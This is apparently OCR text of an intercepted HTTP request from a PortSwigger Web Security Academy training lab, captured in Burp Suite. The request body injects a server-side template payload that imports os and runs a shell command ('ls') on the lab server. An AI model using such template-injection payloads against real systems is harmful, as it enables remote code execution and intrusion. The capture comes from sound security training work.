 Request Response
Pretty Raw Hex \n
2 Host: 0a0d00d60434b3dbc0e9f3e400260027.web-security-academy.net
3 Cookie: session=19Z6ZXWeWxdM2VSN03k77ONrNRGjqjq6
4 Content-Length: 123
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="92"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://0a0d00d60434b3dbc0e9f3e400260027.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.131 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a0d00d60434b3dbc0e9f3e400260027.web-security-academy.net/my-account
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 blog-post-author-display=user.first_name}}{%25+import+os+%25}{{+os.popen("ls").read()&csrf=
l5V2q562tvQH3YhDeyFqdERIwQXycAjY